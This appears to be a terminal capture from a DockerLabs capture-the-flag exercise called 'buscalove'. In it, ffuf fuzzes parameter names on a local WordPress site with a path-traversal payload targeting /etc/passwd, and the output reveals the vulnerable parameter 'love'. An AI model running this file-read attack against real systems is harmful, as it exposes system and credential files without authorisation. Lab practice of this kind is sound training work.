 ┌──(pablo㉿kali)-[~/dockerlabs/buscalove]
└─$ ffuf -c  -u http://172.19.0.2/wordpress/index.php?FUZZ=/../../../../../../../../etc/passwd -w /usr

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://172.19.0.2/wordpress/index.php?FUZZ=/../../../../../../../../etc/passwd
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 183
________________________________________________

love                    [Status: 200, Size: 2327, Words: 190, Lines: 67, Duration: 0ms]
:: Progress: [220560/220560] :: Job [1/1] :: 50000 req/sec :: Duration: [0:00:05] :: Errors: 0 ::